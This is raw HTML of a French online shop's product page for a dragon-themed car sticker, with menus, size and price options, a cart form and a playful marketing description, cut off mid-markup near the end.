class="extra-menu-mobile-title"> Titre</div> </a></li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-bijoux" >Bijoux </a> <button type="button" aria-controls="DrawerLinklist-bijoux" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Bijoux Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-bijoux" aria-labelledby="DrawerLabel-bijoux" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/bijoux-dragon" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/bague-dragon" class="drawer__nav-link meganav__link" >Bagues </a> </li> <li class="drawer__nav-item"> <a href="/collections/collier-dragon" class="drawer__nav-link meganav__link" >Colliers </a> </li> <li class="drawer__nav-item"> <a href="/collections/bracelet-dragon" class="drawer__nav-link meganav__link" >Bracelets </a> </li> <li class="drawer__nav-item"> <a href="/collections/boucles-doreille-dragon" class="drawer__nav-link meganav__link" >Boucles d&#39;oreilles </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-vetements" >Vêtements </a> <button type="button" aria-controls="DrawerLinklist-vetements" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Vêtements Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-vetements" aria-labelledby="DrawerLabel-vetements" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/vetement-dragon" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/chemise-dragon" class="drawer__nav-link meganav__link" >Chemises </a> </li> <li class="drawer__nav-item"> <a href="/collections/t-shirt-dragon" class="drawer__nav-link meganav__link" >T-Shirts </a> </li> <li class="drawer__nav-item"> <a href="/collections/sweat-dragon" class="drawer__nav-link meganav__link" >Sweats </a> </li> <li class="drawer__nav-item"> <a href="/collections/kimono-dragon" class="drawer__nav-link meganav__link" >Kimonos </a> </li> <li class="drawer__nav-item"> <a href="/collections/vestes" class="drawer__nav-link meganav__link" >Vestes </a> </li> <li class="drawer__nav-item"> <a href="/pages/autres-vetements-dragon" class="drawer__nav-link meganav__link" >Autres </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-decorations" >Décorations </a> <button type="button" aria-controls="DrawerLinklist-decorations" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Décorations Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-decorations" aria-labelledby="DrawerLabel-decorations" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/decoration-dragon" class="drawer__nav-link meganav__link" >Tout </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableaux-dragon" class="drawer__nav-link meganav__link" >Tableaux </a> </li> <li class="drawer__nav-item"> <a href="/collections/posters" class="drawer__nav-link meganav__link" >Posters </a> </li> <li class="drawer__nav-item"> <a href="/collections/statue-dragon" class="drawer__nav-link meganav__link" >Statues </a> </li> <li class="drawer__nav-item"> <a href="/collections/porte-encens-dragon" class="drawer__nav-link meganav__link" >Portes-encens </a> </li> <li class="drawer__nav-item"> <a href="/collections/lampes-dragon" class="drawer__nav-link meganav__link" >Lampes </a> </li> <li class="drawer__nav-item"> <a href="/collections/sticker-dragon" class="drawer__nav-link meganav__link meganav__link--active" aria-current="page" >Stickers </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/collections/deguisement-dragon" class="drawer__nav-link drawer__nav-link--top-level" > Déguisements</a> </li> <li class="drawer__nav-item"><a href="/pages/autres-accessoires-dragon" class="drawer__nav-link drawer__nav-link--top-level" > Accessoires</a> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Compte </a></li> <label class="currency-picker__wrapper"><select class="currency-picker" name="currencies" style="display: inline; width: auto; vertical-align: inherit;"><option value="EUR" selected="selected">EUR</option><option value="GBP">GBP</option> <option value="CAD">CAD</option> <option value="USD">USD</option> <option value="AUD">AUD</option><option value="JPY">JPY</option> </select> </label> </ul> </div></div> <div class="announcement-bar" style="font-weight:700;"> HAPPY2026 : -15% avec le code SURNATUREL15 | Seulement 26 utilisations disponibles.</div> <header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--two-thirds small--text-center"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//clan-du-dragon.com/cdn/shop/files/logo_clan_du_dragon_155x.png?v=1751120227"  srcset="//clan-du-dragon.com/cdn/shop/files/logo_clan_du_dragon_155x.png?v=1751120227 1x, //clan-du-dragon.com/cdn/shop/files/logo_clan_du_dragon_155x@2x.png?v=1751120227 2x"  alt="Le Clan du Dragon"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <label class="currency-picker__wrapper"><select class="currency-picker" name="currencies" style="display: inline; width: auto; vertical-align: inherit;"><option value="EUR" selected="selected">EUR</option><option value="GBP">GBP</option> <option value="CAD">CAD</option> <option value="USD">USD</option> <option value="AUD">AUD</option><option value="JPY">JPY</option> </select> </label> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-cart" viewBox="0 0 50 50"><path d="M 25 1 C 19.464844 1 15 5.464844 15 11 L 15 13 L 7.09375 13 L 7 13.875 L 3 48.875 L 2.875 50 L 47.125 50 L 47 48.875 L 43 13.875 L 42.90625 13 L 35 13 L 35 11 C 35 5.464844 30.535156 1 25 1 Z M 25 3 C 29.464844 3 33 6.535156 33 11 L 33 13 L 17 13 L 17 11 C 17 6.535156 20.535156 3 25 3 Z M 8.90625 15 L 15 15 L 15 17.28125 C 14.402344 17.628906 14 18.261719 14 19 C 14 20.105469 14.894531 21 16 21 C 17.105469 21 18 20.105469 18 19 C 18 18.261719 17.597656 17.628906 17 17.28125 L 17 15 L 33 15 L 33 17.28125 C 32.402344 17.628906 32 18.261719 32 19 C 32 20.105469 32.894531 21 34 21 C 35.105469 21 36 20.105469 36 19 C 36 18.261719 35.597656 17.628906 35 17.28125 L 35 15 L 41.09375 15 L 44.875 48 L 5.125 48 Z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#d8232f;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style=""><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-bijoux" aria-controls="SiteNavLinklist-bijoux" aria-expanded="false">Bijoux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-bijoux" aria-labelledby="SiteNavLabel-bijoux" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/bijoux-dragon" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/bague-dragon" class="meganav__link meganav__link--second-level">Bagues </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/collier-dragon" class="meganav__link meganav__link--second-level">Colliers </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/bracelet-dragon" class="meganav__link meganav__link--second-level">Bracelets </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/boucles-doreille-dragon" class="meganav__link meganav__link--second-level">Boucles d&#39;oreilles </a> </li></div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-vetements" aria-controls="SiteNavLinklist-vetements" aria-expanded="false">Vêtements<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-vetements" aria-labelledby="SiteNavLabel-vetements" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/vetement-dragon" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chemise-dragon" class="meganav__link meganav__link--second-level">Chemises </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/t-shirt-dragon" class="meganav__link meganav__link--second-level">T-Shirts </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/sweat-dragon" class="meganav__link meganav__link--second-level">Sweats </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/kimono-dragon" class="meganav__link meganav__link--second-level">Kimonos </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/vestes" class="meganav__link meganav__link--second-level">Vestes </a> </li> <li class="site-nav__dropdown-container"> <a href="/pages/autres-vetements-dragon" class="meganav__link meganav__link--second-level">Autres </a> </li> </div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-decorations" aria-controls="SiteNavLinklist-decorations" aria-expanded="false">Décorations<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-decorations" aria-labelledby="SiteNavLabel-decorations" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/decoration-dragon" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableaux-dragon" class="meganav__link meganav__link--second-level">Tableaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/posters" class="meganav__link meganav__link--second-level">Posters </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/statue-dragon" class="meganav__link meganav__link--second-level">Statues </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/porte-encens-dragon" class="meganav__link meganav__link--second-level">Portes-encens </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/lampes-dragon" class="meganav__link meganav__link--second-level">Lampes </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/sticker-dragon" class="meganav__link meganav__link--second-level meganav__link--active" aria-current="page">Stickers </a> </li> </div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/deguisement-dragon" class="site-nav__link">Déguisements </a></li><li class="site-nav__item"> <a href="/pages/autres-accessoires-dragon" class="site-nav__link">Accessoires </a></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#de1921d9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header></div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Accueil</a><span aria-hidden="true">/</span> <a href="/collections/sticker-dragon" title="">Stickers Dragon</a><span aria-hidden="true">/</span><span class="breadcrumb-current-page"> Stickers Dragon Dieu des Cataclysmes </span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .product-single__thumbnail-item{border-radius:0;}.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} }</style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false">  <meta itemprop="name" content="Stickers Dragon <br> Dieu des Cataclysmes"> <meta itemprop="url" content="https://clan-du-dragon.com/products/autocollant-dragon-voiture"> <meta itemprop="image" content="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_600x600.jpg?v=1570126160"> <meta itemprop="sku" content="30169119-black-10x10cm"> <meta itemprop="brand" content="Le Clan du Dragon"> <div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos"><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="2562176450608"> <a href="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_1024x1024.jpg?v=1570126160" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload" src="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_150x150.jpg?v=1570126160" data-src="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_{width}x.jpg?v=1570126160" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Autocollant Dragon Voiture"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="5784651432006"> <a href="//clan-du-dragon.com/cdn/shop/products/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3_1024x1024.jpg?v=1578228827" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//clan-du-dragon.com/cdn/shop/products/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3_150x150.jpg?v=1578228827" data-src="//clan-du-dragon.com/cdn/shop/products/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3_{width}x.jpg?v=1578228827" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Stickers Dragon Voiture"> </a></div><noscript><a href="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_1024x1024.jpg?v=1570126160"> <img src="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_480x480.jpg?v=1570126160" alt="Autocollant Dragon Voiture" id="ProductPhotoImg-product-template"></a> </noscript></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template product-single__thumbnails--static"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template is-active" data-image-id="2562176450608"> <a href="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_480x480.jpg?v=1570126160" data-thumbnail-id="2562176450608" data-zoom="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_1024x1024.jpg?v=1570126160" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_160x160.jpg?v=1570126160" alt="Autocollant Dragon Voiture"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="5784651432006"> <a href="//clan-du-dragon.com/cdn/shop/products/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3_480x480.jpg?v=1578228827" data-thumbnail-id="5784651432006" data-zoom="//clan-du-dragon.com/cdn/shop/products/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3_1024x1024.jpg?v=1578228827" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//clan-du-dragon.com/cdn/shop/products/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3_160x160.jpg?v=1578228827" alt="Stickers Dragon Voiture"> </a></div> </div> </div> </div><div id="description-pull-left" name=""></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <div class="product-single__info-wrapper"><meta itemprop="priceCurrency" content="EUR"><link itemprop="availability" href="http://schema.org/InStock"><div class="product-single__meta small--text-center"><h1 itemprop="name" class="product-single__title">Stickers Dragon <br> Dieu des Cataclysmes</h1> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template" class="hide"> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> </div></div></li> <li><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="10.99"><span class="money">€10,99</span> </span></li><div class="product-reviews-stars"><div class="loox-rating" data-id="4170948870192" data-rating="" data-raters=""></div> </div> </ul><div class="product-single__policies rte">Taxes incluses.</div></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="selector-wrapper js product-form__item"><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-name="Taille (cm)" data-index="option1"> <option value="10 x 10" selected="selected">10 x 10</option> <option value="15 x 15">15 x 15</option> <option value="20 x 20">20 x 20</option> <option value="30 x 30">30 x 30</option> <option value="40 x 40">40 x 40</option> <option value="50 x 50">50 x 50</option> </select> </div><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="30169119-black-10x10cm" value="30339300360240" >10 x 10 - <span class="money">€10,99 EUR</span> </option> <option data-sku="30169119-black-15x15cm" value="30339300327472" >15 x 15 - <span class="money">€10,99 EUR</span> </option> <option data-sku="30169119-black-20x20cm" value="30339300294704" >20 x 20 - <span class="money">€15,99 EUR</span> </option> <option data-sku="30169119-black-30x30cm" value="30339300393008" >30 x 30 - <span class="money">€15,99 EUR</span> </option> <option data-sku="30169119-black-40x40cm" value="30339300196400" >40 x 40 - <span class="money">€20,99 EUR</span> </option> <option data-sku="30169119-black-50x50cm" value="30339300261936" >50 x 50 - <span class="money">€20,99 EUR</span> </option> </select> <div class="product-form__item product-form__item--quantity"><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit" > <span id="AddToCartText-product-template"> Ajouter au panier </span></button> </div><input type="hidden" name="product-id" value="4170948870192" /><input type="hidden" name="section-id" value="product-template" /></form><div class="countdown-over">L&#39;offre est terminée</div> <hr class="m-t-0 "><div class='hulkapps-trust-icons'></div><div class="product-single__info-wrapper" id="product-single__info-wrapper" style=""><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description"><h2>POSE CET AUTOCOLLANT SUR TA VOITURE POUR DÉCLENCHER LA COLÈRE DU DRAGON DIEU DES CATACLYSMES, ET TRANSMET CETTE ÉNERGIE CALORIQUE À TON MOTEUR. VROUM !</h2><ul><li><span>Stickers <strong>détaillé</strong> et de <strong>haute </strong></span><strong>qualité</strong></li><li>Composition : PVC</li><li>S'enlève sans trace<br></li><li>Étanche</li><li>Lavable à l'eau</li><li>Applicable sur : voiture / ordinateur portable / skateboard / vélo / mur ...<br></li><li>LIVRAISON STANDARD GRATUITE</li></ul><p><span>Voici le </span><a href="https://clan-du-dragon.com/pages/guide-application-stickers" title="GUIDE APPLICATION STICKERS" target="_blank">GUIDE D'APPLICATION DES STICKERS</a></p><p data-mce-fragment="1">Bénéficie d’un style draconique d’exception, en affichant ce<span> </span><a href="https://clan-du-dragon.com/products/stickers-cheval-voiture" target="_blank" title="Stickers Dragon Cheval Voiture" rel="noopener noreferrer">Stickers Dragon Cheval Voiture</a>. Et pour toujours plus de « rayonnance draconique » sur ton habitation, découvre les<span> </span><a title="Stickers Dragons" href="https://clan-du-dragon.com/collections/sticker-dragon" target="_blank" data-mce-href="https://clan-du-dragon.com/collections/sticker-dragon">Stickers Dragons</a>.<span> </span><span data-mce-fragment="1">Et si tu souhaites aller jusqu’au bout de l’aventure, nous te suggérons de jeter un œil aux </span><a title="Décorations Dragons" href="https://clan-du-dragon.com/collections/decoration-dragon" target="_blank" data-mce-href="https://clan-du-dragon.com/collections/decoration-dragon" data-mce-fragment="1">Décorations Dragons</a><span data-mce-fragment="1">.</span></p> </div> </div><div class="collection-product-list"> <span class="desc-coll-text-big">Catégories :</span> <a class="desc-coll-url" href="/collections/decoration-dragon">Décorations Dragon</a><span class="hide-coma">,</span> <a class="desc-coll-url" href="/collections/sticker-dragon">Stickers Dragon</a><span class="hide-coma">,</span></div> <!-- /snippets/social-sharing.liquid --><div class="social-sharing grid medium-up--grid--table"> <div class="grid__item medium-up--one-third medium-up--text-left"> <span class="social-sharing__title">Partager</span></div><div class="grid__item medium-up--two-thirds medium-up--text-right"> <a target="_blank" href="//www.facebook.com/sharer.php?u=https://clan-du-dragon.com/products/autocollant-dragon-voiture" class="social-sharing__link share-facebook" title="Partager sur Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg><span class="share-title visually-hidden">Partager sur Facebook</span> </a> <a target="_blank" href="//twitter.com/share?text=Stickers%20Dragon%20%3Cbr%3E%20Dieu%20des%20Cataclysmes&amp;url=https://clan-du-dragon.com/products/autocollant-dragon-voiture" class="social-sharing__link share-twitter" title="Tweeter sur Twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 